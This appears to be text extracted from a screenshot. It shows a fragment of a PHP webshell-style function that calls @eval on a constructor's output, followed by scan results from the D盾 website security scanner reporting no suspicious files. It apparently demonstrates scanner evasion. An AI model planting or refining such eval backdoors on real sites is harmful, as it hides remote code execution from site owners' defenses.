 2 function xasdasdassad()
3 {return @eval($this->__construct());}
4 ?>
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间